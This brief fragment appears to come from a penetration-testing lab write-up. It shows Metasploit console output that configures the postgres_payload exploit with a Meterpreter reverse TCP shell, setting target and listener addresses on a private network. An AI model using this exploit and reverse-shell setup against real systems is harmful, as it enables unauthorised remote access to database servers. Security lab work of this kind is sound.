 Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) > set rhost  192.168.141.95
rhost => 192.168.141.95
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.141.170
lhost => 192.168.141.170